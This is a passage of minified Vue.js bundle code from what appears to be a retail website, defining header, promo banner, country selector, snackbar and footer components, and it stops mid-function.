pt=n("jffb"),_t=n.n(pt);function CountrySelectorButtonvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function CountrySelectorButtonvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?CountrySelectorButtonvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):CountrySelectorButtonvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const vt={name:"CountrySelectorButton",components:{AmplienceIcon:X.default,Button:V.default},props:{showName:{type:Boolean,default:!1},textColour:{type:String,default:null}},computed:CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_country","COUNTRYSELECTOR_currency"])),(0,F.mapGetters)("user",["USER_selectedCountry"])),{},{countryLabel(){var e;const t=null!==(e=this.COUNTRYSELECTOR_country)&&void 0!==e?e:{},n=t.isocode,r=t.name;return this.showName&&r?r:n||this.USER_selectedCountry||"GB"}}),methods:CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("base",["BASE_setOverlayTrigger"])),(0,F.mapActions)("countrySelector",["COUNTRYSELECTOR_setActive"])),(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{onClick(){this.BASE_setOverlayTrigger(this.id),this.COUNTRYSELECTOR_setActive(!0),this.NAVIGATION_setActive(!1),this.SEARCH_setActive(!1)}})};const gt=(0,P.default)(vt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.COUNTRYSELECTOR_country&&e.COUNTRYSELECTOR_currency?n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"country-selector-button",style:{"--color":e.textColour},attrs:{variant:"semantic"},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onClick(t)}},nativeOn:{click:function(t){return e.onClick(t)}}},[n("AmplienceIcon",{staticClass:"country-selector-button__icon",attrs:{name:"globe",size:{width:16,height:16},paint:"stroke"}}),e._v("\n\n    "+e._s(e.countryLabel)+" ("+e._s(e.COUNTRYSELECTOR_currency.symbol)+")\n")],1):e._e()}),[],!1,null,"3f87b8e2",null).exports;function HeaderLinksvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function HeaderLinksvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?HeaderLinksvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):HeaderLinksvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const ft={name:"HeaderLinks",components:{CountrySelectorButton:gt,Route:Z.default},props:{textColour:{type:String,required:!0},type:{type:String,required:!1,default:"inline",validator:function(e){return["inline","stand-alone"].includes(e)}}},computed:HeaderLinksvue_type_script_lang_js_objectSpread(HeaderLinksvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),{},{headerLinks(){var e;return(null===(e=this.BASE_hybris)||void 0===e?void 0:e.HeaderLinks)||[]}}),methods:{version:J.version}};const mt=(0,P.default)(ft,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"header-links",class:"header-links--"+e.type,attrs:{role:"menubar"}},[n("CountrySelectorButton",{attrs:{location:"header-links",role:"menuitem","text-colour":e.textColour}}),e._v(" "),e._l(e.headerLinks,(function(t,r){var o=t.id,a=t.linkName,i=t.url;return[a&&i?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],key:o+"-"+r,staticClass:"header-links__item",style:{color:e.textColour},attrs:{path:e.version(i)}},[e._v("\n            "+e._s(a)+"\n        ")]):e._e()]}))],2)}),[],!1,null,"e6ee88f0",null).exports;function TopHeadervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function TopHeadervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?TopHeadervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):TopHeadervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const ht={name:"TopHeader",components:{HeaderLinks:mt,HybrisContent:le,LayoutLimiter:_e.default,Route:Z.default},data:()=>({defaultTextColour:"#FFFFFF",index:{mobile:0,desktop:0},interval:Number(window.bannerRotationInterval)||5e3,rotation:void 0}),computed:TopHeadervue_type_script_lang_js_objectSpread(TopHeadervue_type_script_lang_js_objectSpread(TopHeadervue_type_script_lang_js_objectSpread(TopHeadervue_type_script_lang_js_objectSpread(TopHeadervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),(0,F.mapGetters)("ui",["UI_skeleton"])),(0,F.mapGetters)("navigation",["NAVIGATION_active"])),(0,F.mapGetters)("search",["SEARCH_active"])),{},{banners(){return this.isDesktop?this.bannersDesktop:this.bannersMobile},bannersDesktop(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.GlobalPromo)||void 0===t?void 0:t.filter((function(e){return e.linkName})))||[]},bannersMobile(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.MobileGlobalPromo)||void 0===t?void 0:t.filter((function(e){return e.linkName})))||[]},currentBanner(){const e=(t=this.getCurrentBannerIndex,n=this.banners.length,t-n*Math.floor(t/n));var t,n;return this.banners[e]},getCurrentBannerBackground(){var e;return null===(e=this.currentBanner)||void 0===e?void 0:e.backgroundColour},getCurrentBannerIndex(){return this.isDesktop?this.index.desktop:this.index.mobile},hasBanners(){return this.banners.length>0},isDesktop(){return this.viewportCheck("desktop")},isMobile(){return this.viewportCheck("mobile","tablet")},linkComponent(){var e;return null!==(e=this.currentBanner)&&void 0!==e&&e.url?Y.default.components.ROUTE:"div"}}),mounted(){this.startRotation(),window.addEventListener("visibilitychange",_t()(this.visibilityHandler,200),!1)},beforeDestroy(){window.removeEventListener("visibilitychange",_t()(this.visibilityHandler,200),!1)},methods:{bannerUrl:e=>(0,J.version)(e)||"",version:J.version,startRotation(){var e=this;this.stopRotation(),this.rotation=setInterval((function(){var t,n;!e.isDesktop&&(null===(t=e.bannersMobile)||void 0===t?void 0:t.length)>1&&(e.index.mobile=(e.index.mobile+1)%e.bannersMobile.length),e.isDesktop&&(null===(n=e.bannersDesktop)||void 0===n?void 0:n.length)>1&&(e.index.desktop=(e.index.desktop+1)%e.bannersDesktop.length)}),this.interval)},stopRotation(){clearInterval(this.rotation)},visibilityHandler(){document.hidden?this.stopRotation():this.startRotation()}}};const yt=(0,P.default)(ht,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"top-header",class:{"top-header--skeleton":e.UI_skeleton,"top-header--with-banners":!e.UI_skeleton&e.hasBanners,"top-header--no-banners":!e.UI_skeleton&!e.hasBanners,"top-header--hidden-banners":e.isMobile&(e.SEARCH_active||e.NAVIGATION_active)},style:{backgroundColor:e.hasBanners&&e.currentBanner&&e.getCurrentBannerBackground}},[n("LayoutLimiter",{attrs:{location:"header-new"}},[!e.UI_skeleton&&e.hasBanners&&e.currentBanner?[n("div",{staticClass:"top-header__global-promo-banner",on:{mouseenter:function(t){return e.stopRotation()},focusin:function(t){return e.stopRotation()},mouseleave:function(t){return e.startRotation()},focusout:function(t){return e.startRotation()}}},[n("transition-group",{attrs:{name:"fade"}},e._l(e.banners,(function(t,r){return n(e.linkComponent,{directives:[{name:"show",rawName:"v-show",value:r===e.getCurrentBannerIndex,expression:"currentEntryIndex === getCurrentBannerIndex"},{name:"focus",rawName:"v-focus:box",arg:"box"}],key:t.id,tag:"component",staticClass:"top-header__global-promo-banner-link",style:{color:t.textColour||e.defaultTextColour},attrs:{path:e.bannerUrl(t.url)}},[n("HybrisContent",{attrs:{content:t.linkName,replacer:" "}})],1)})),1)],1)]:e._e(),e._v(" "),!e.UI_skeleton&&e.isDesktop?[n("HeaderLinks",{attrs:{"text-colour":""+(e.hasBanners?e.currentBanner.textColour||e.defaultTextColour:"#1e1e1e"),type:e.hasBanners?"inline":"stand-alone"}})]:e._e()],2)],1)}),[],!1,null,"673c2f80",null).exports;function Dimmervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Dimmervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Dimmervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Dimmervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const At={name:"Dimmer",computed:Dimmervue_type_script_lang_js_objectSpread(Dimmervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("navigation",["NAVIGATION_active"])),(0,F.mapGetters)("search",["SEARCH_active"])),methods:Dimmervue_type_script_lang_js_objectSpread(Dimmervue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"]))};const bt=(0,P.default)(At,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:"fade"}},[e.NAVIGATION_active||e.SEARCH_active?n("div",{staticClass:"dimmer",on:{click:function(t){e.NAVIGATION_setActive(!1),e.SEARCH_setActive(!1)},keyup:function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"]))return null;e.NAVIGATION_setActive(!1),e.SEARCH_setActive(!1)}}}):e._e()])}),[],!1,null,"6710bfc4",null).exports;var St=n("Etqx");const Tt={name:"HomepageSkeleton"};const Et=(0,P.default)(Tt,(function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"homepage-skeleton"})}),[],!1,null,"6558f7a8",null).exports;function Snackbarvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const Ct={name:"Snackbar",components:{Icon:pe.default},props:{enableClose:{type:Boolean,required:!1},autoClose:{type:Boolean,required:!1}},computed:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Snackbarvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Snackbarvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},(0,F.mapGetters)("base",["BASE_app"])),created(){this.enableClose&&this.autoClose&&this.activateAutoClose()},methods:{close(){this.$bus.$emit("SNACKBAR:open",!1)},activateAutoClose(){var e=this;setTimeout((function(){e.close()}),4e3)}}};const Ot=(0,P.default)(Ct,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:"fade-slide-down"}},[n("div",{staticClass:"snack-bar"},[e._t("default"),e._v(" "),e.enableClose?[n("span",{staticClass:"sr-only"},[e._v("Close")]),e._v(" "),n("Icon",{staticClass:"snack-bar__close",attrs:{size:{width:16}},nativeOn:{click:function(t){return e.close()}}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close",alt:"Close"}})])]:e._e()],2)])}),[],!1,null,"1495f7d9",null).exports;var wt=n("SXM5");function FooterBannervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function FooterBannervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?FooterBannervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):FooterBannervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const It={name:"FooterBanner",components:{AmplienceSlot:wt.default},computed:FooterBannervue_type_script_lang_js_objectSpread(FooterBannervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),{},{footerBannerSlots(){var e;return null===(e=this.BASE_hybris)||void 0===e?void 0:e.FooterBanner}})};const Pt=(0,P.default)(It,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.footerBannerSlots?n("div",{staticClass:"footer-banner"},e._l(e.footerBannerSlots,(function(e,t){var r=e.slotId;return n("AmplienceSlot",{key:t,attrs:{"slot-id":r}})})),1):e._e()}),[],!1,null,null,null).exports;function Footer_FooterLegalvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Footer_FooterLegalvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Footer_FooterLegalvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Footer_FooterLegalvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Dt={name:"FooterLegal",components:{IconPayment:K.default,LayoutLimiter:_e.default,Route:Z.default},computed:Footer_FooterLegalvue_type_script_lang_js_objectSpread(Footer_FooterLegalvue_type_script_lang_js_objectSpread(Footer_FooterLegalvue_type_script_lang_js_objectSpread(Footer_FooterLegalvue_type_script_lang_js_objectSpread(Footer_FooterLegalvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("applePay",["APPLEPAY_show"])),(0,F.mapGetters)("base",["BASE_hybris"])),(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_country"])),(0,F.mapGetters)("googlePay",["GOOGLEPAY_showIcon"])),{},{footerLegalLinks(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.FooterLegal)||void 0===t?void 0:t.filter((function(e){return"CMSLinkComponent"===e.type})))||[]},paymentIcons(){var e;const t=[...Y.default.payments.icons];return"NL"===(null===(e=this.COUNTRYSELECTOR_country)||void 0===e?void 0:e.isocode)&&t.push("ideal"),this.APPLEPAY_show&&t.push("applepay"),this.GOOGLEPAY_showIcon&&t.push("googlepay"),t},year:()=>(new Date).getFullYear()})};const kt=(0,P.default)(Dt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"footer-legal"},[n("LayoutLimiter",{staticClass:"footer-legal__container",attrs:{location:"footer"}},[n("div",{staticClass:"footer-legal__info"},[e.footerLegalLinks.length?n("div",{staticClass:"footer-legal__links"},e._l(e.footerLegalLinks,(function(t,r){var o=t.linkName,a=t.url;return n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],key:r,staticClass:"footer-legal__link",attrs:{path:a}},[e._v("\n                    "+e._s(o)+"\n                ")])})),1):e._e(),e._v(" "),n("div",{staticClass:"footer-legal__copyright"},[e._v("\n                "+e._s(e.$t("global.footerCopyrightText",{year:e.year}))+"\n            ")])]),e._v(" "),n("div",{staticClass:"footer-legal__icons"},e._l(e.paymentIcons,(function(e,t){return n("IconPayment",{key:t,staticClass:"footer-legal__icon",attrs:{name:e,"force-width":""}})})),1)])],1)}),[],!1,null,"49e084a6",null).exports;var jt=n("mj6n"),Lt=n.n(jt),Rt=n("ssVN"),Nt=n.n(Rt),Mt=new(Lt())({id:"_sprite",use:"_sprite-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="_sprite">\n  <defs>\n    <symbol id="_sprite_instagram" viewBox="0 0 20.309 20.8">\n      <path d="M14.4 20.8H5.909A5.907 5.907 0 0 1 0 14.912V5.891A5.907 5.907 0 0 1 5.909 0H14.4a5.907 5.907 0 0 1 5.909 5.891v9.022A5.907 5.907 0 0 1 14.4 20.8ZM5.909 1.556a4.357 4.357 0 0 0-4.347 4.335v9.022a4.357 4.357 0 0 0 4.348 4.333h8.49a4.359 4.359 0 0 0 4.348-4.333V5.891A4.359 4.359 0 0 0 14.4 1.556z" />\n      <path d="M10.363 16.348a5.727 5.727 0 1 1 5.727-5.727 5.734 5.734 0 0 1-5.727 5.727zm-.028-9.472a3.75 3.75 0 1 0 3.75 3.75 3.755 3.755 0 0 0-3.75-3.75ZM16.09 3.621a1.273 1.273 0 1 0 1.272 1.273 1.273 1.273 0 0 0-1.272-1.273" />\n    </symbol>\n\n    <symbol id="_sprite_tiktok" viewBox="0 0 24 24">\n      <path class="b" d="M16.67 0c.39 3.41 2.29 5.44 5.58 5.65v3.83c-1.91.19-3.58-.44-5.52-1.62v7.16c0 9.1-9.89 11.95-13.86 5.42-2.55-4.2-.99-11.56 7.2-11.86v4.04c-.62.1-1.29.26-1.9.47-1.82.62-2.86 1.78-2.57 3.82.55 3.92 7.71 5.08 7.12-2.58V0h3.95Z" />\n    </symbol>\n\n    <symbol id="_sprite_twitter" viewBox="0 0 20 20">\n      <g clip-path="url(#_sprite_a)">\n          <path d="M11.64 8.464 18.923 0h-1.725l-6.323 7.35L5.824 0H0l7.636 11.114L0 19.99h1.726l6.676-7.761 5.334 7.76h5.824L11.64 8.465Zm-2.363 2.747-.773-1.106-6.157-8.806h2.65l4.969 7.107.774 1.106 6.458 9.238h-2.65l-5.27-7.538Z" fill="#1E1E1E" />\n      </g>\n      <defs>\n          <clipPath id="_sprite_a">\n              <path fill="#fff" d="M0 0h19.56v20H0z" />\n          </clipPath>\n      </defs>\n    </symbol>\n\n    <symbol id="_sprite_facebook" viewBox="0 0 14222 14222">\n      <path d="M14222 7111C14222 3184 11038 0 7111 0S0 3184 0 7111c0 3549 2600 6491 6000 7025V9167H4194V7111h1806V5544c0-1782 1062-2767 2686-2767 778 0 1592 139 1592 139v1750h-897c-883 0-1159 548-1159 1111v1334h1972l-315 2056H8222v4969c3400-533 6000-3475 6000-7025z" />\n      <path fill="#fff" d="m9879 9167 315-2056H8222V5777c0-562 275-1111 1159-1111h897V2916s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4969c362 57 733 86 1111 86s749-30 1111-86V9167h1657z" />\n    </symbol>\n\n    <symbol id="_sprite_pinterest" viewBox="0 0 21 20.006">\n      <path xmlns="http://www.w3.org/2000/svg" d="M10.5.003a10.259 10.259 0 0 0-10.5 10 10 10 0 0 0 6.285 9.159 8.37 8.37 0 0 1 .183-2.3c.2-.812 1.351-5.45 1.351-5.45a3.691 3.691 0 0 1-.335-1.581c0-1.482.9-2.59 2.025-2.59a1.366 1.366 0 0 1 1.417 1.5A20.686 20.686 0 0 1 10 12.297a1.571 1.571 0 0 0 1.657 1.926c1.99 0 3.329-2.434 3.329-5.317 0-2.192-1.55-3.832-4.369-3.832a4.861 4.861 0 0 0-5.17 4.789 2.8 2.8 0 0 0 .692 1.96c.194.219.221.307.151.558-.05.184-.166.627-.214.8a.365.365 0 0 1-.526.25A3.817 3.817 0 0 1 3.4 9.613c0-2.841 2.516-6.247 7.5-6.247 4.009 0 6.647 2.763 6.647 5.728 0 3.923-2.29 6.854-5.665 6.854a3.056 3.056 0 0 1-2.562-1.245s-.61 2.3-.739 2.749a8.2 8.2 0 0 1-1.056 2.14 10.984 10.984 0 0 0 2.975.41 10.259 10.259 0 0 0 10.5-10 10.259 10.259 0 0 0-10.5-10" />\n    </symbol>\n\n    <symbol id="_sprite_youtube" viewBox="0 0 176 124">\n      <path xmlns="http://www.w3.org/2000/svg" d="M172.3 19.4c-2-7.6-8-13.6-15.6-15.7C143 0 88 0 88 0S33 0 19.2 3.7c-7.6 2-13.5 8-15.6 15.7C0 33.2 0 62 0 62s0 28.8 3.7 42.6c2 7.6 8 13.6 15.6 15.7C33 124 88 124 88 124s55 0 68.8-3.7c7.6-2 13.5-8 15.6-15.7C176 90.8 176 62 176 62s0-28.8-3.7-42.6zM70 88.2V35.8L116 62Z" />\n    </symbol>\n  </defs>\n</symbol>'});Nt().add(Mt);function Logovue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Logovue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Logovue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Logovue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Bt={name:"Header",components:{InlineSVG:he.default,Route:Z.default},data:()=>({loaded:!1}),computed:Logovue_type_script_lang_js_objectSpread(Logovue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app"])),{},{path:()=>(0,J.version)("/")}),methods:{svgLoaded(){this.loaded=!0}}};const Ut=(0,P.default)(Bt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"logo explicit-skeleton",attrs:{inline:!1,path:e.path}},[n("InlineSVG",{staticClass:"logo__svg",class:{"logo__svg--hidden":!e.loaded},attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"twc-logo",title:e.$t("header.twc")},on:{loaded:function(t){return e.svgLoaded(t)}}}),e._v(" "),n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("header.home")))]),e._v(" "),e.loaded?e._e():n("div",{staticClass:"logo logo--skeleton"})],1)}),[],!1,null,"3426c622",null).exports;var xt=n("rAKb");const Gt={name:"SpriteIcon",props:{name:{type:String,required:!0},size:{type:String,required:!0}},computed:{styling(){const e="auto"!==this.size?"".concat(this.size,"px"):"auto";return{"--widthSize":e,"--heightSize":e}}}};const Ft=(0,P.default)(Gt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("svg",{staticClass:"icon",style:e.styling},[n("use",{attrs:{"xlink:href":"#_sprite_"+e.name}})])}),[],!1,null,"7f5bbbcd",null).exports;function FooterNavigationvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function FooterNavigationvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?FooterNavigationvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):FooterNavigationvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ht={name:"FooterNavigation",components:{Accordion:xt.default,BCorpLogo:be,Figure:Re.default,Grid:ne.default,LayoutLimiter:_e.default,Logo:Ut,Route:Z.default,SpriteIcon:Ft},data:()=>({socialLinks:[{name:"instagram",url:"https://instagram.com/thewhitecompany"},{name:"tiktok",url:"https://www.tiktok.com/@thewhitecompany?lang=en"},{name:"twitter",url:"https://twitter.com/TheWhiteCompany"},{name:"facebook",url:"https://www.facebook.com/thewhitecompany/"},{name:"pinterest",url:"https://pinterest.com/thewhitecompany/"},{name:"youtube",url:"https://youtube.com/thewhitecompany"}]}),computed:FooterNavigationvue_type_script_lang_js_objectSpread(FooterNavigationvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_hybris","BASE_version"])),{},{navigationLinks(){var e,t,n;return null===(e=this.BASE_hybris)||void 0===e||null===(t=e.FooterNavigation)||void 0===t||null===(n=t.find((function(e){return"FooterComponent"===e.type})))||void 0===n?void 0:n.navigationNodes},navigationLinksForAccordion(){var e;return null===(e=this.navigationLinks)||void 0===e?void 0:e.map((function(e){let t=e.id,n=e.links;return{id:t,name:e.title,links:n}}))}}),methods:{quickLinksLink:e=>(0,J.version)(e)}};var Vt=(0,P.default)(Ht,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"footer-navigation"},[n("LayoutLimiter",{attrs:{location:"footer-navigation"}},[n("Grid",{staticClass:"footer-navigation__container"},[n("div",{staticClass:"col col--lg-4"},[n("div",{staticClass:"footer-navigation__about"},[n("div",[n("Logo",{staticClass:"footer-navigation__logo"}),e._v(" "),n("div",{staticClass:"footer-navigation__meta"},[n("span",{staticClass:"footer-navigation__text"},[e._v("\n                                "+e._s(e.$t("global.footerLogoText"))+"\n                            ")]),e._v(" "),n("BCorpLogo")],1)],1),e._v(" "),n("div",{staticClass:"footer-navigation__links"},["uk"===e.BASE_version?n("div",{staticClass:"footer-navigation__app-link"},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{"aria-label":e.$t("footer.app.download"),path:e.BASE_app.config.baseUrl+"help/mobile-app"}},[n("Figure",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"ios_app_download_badge"}})],1)],1):e._e(),e._v(" "),n("ul",{staticClass:"footer-navigation__social-links",attrs:{"data-id":"footer-social-media-icons"}},e._l(e.socialLinks,(function(t,r){return n("li",{key:r,staticClass:"footer-navigation__social-link"},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-navigation__social-link",attrs:{"aria-label":e.$t("footer.social."+t.name),path:t.url,rel:"noopener",target:"_blank"}},[n("SpriteIcon",{attrs:{name:t.name,size:"20"}})],1)],1)})),0)])])]),e._v(" "),n("div",{staticClass:"col--lg-1 footer-navigation__divider"}),e._v(" "),n("div",{staticClass:"col col--lg-7"},[e.viewportCheck("mobile",["tablet","small"])?e.navigationLinksForAccordion?n("Accordion",{staticClass:"footer-navigation__accordion",attrs:{content:e.navigationLinksForAccordion,"expanded-icons":"plus-minus",border:"top-bottom",multiple:"",indent:!1},scopedSlots:e._u([{key:"default",fn:function(t){var r=t.block;return[n("ul",e._l(r.links,(function(t){return n("li",{key:t.id,staticClass:"footer-navigation__menu-link"},[t.url?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.quickLinksLink(t.url)}},[e._v("\n                                    "+e._s(t.linkName)+"\n                                ")]):e._e()],1)})),0)]}}])}):e._e():n("div",{staticClass:"footer-navigation__menu"},[n("Grid",e._l(e.navigationLinks,(function(t){var r=t.id,o=t.links,a=t.title;return n("div",{key:r,staticClass:"col col--sm-3"},[n("div",{staticClass:"footer-navigation__menu-links"},[n("h5",{staticClass:"footer-navigation__menu-title"},[e._v("\n                                    "+e._s(a)+"\n                                ")]),e._v(" "),n("ul",e._l(o,(function(t){return n("li",{key:t.id,staticClass:"footer-navigation__menu-link"},[t.url?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.quickLinksLink(t.url)}},[e._v("\n                                            "+e._s(t.linkName)+"\n                                        ")]):e._e()],1)})),0)])])})),0)],1)],1)])],1)],1)}),[],!1,null,"c4148480",null);const Kt=Vt.exports;var zt=n("+3S8"),Yt=n("EPFN"),Wt=n("oRaX");const $t={subscribe:function(e){return u.default.post("/join-request",new 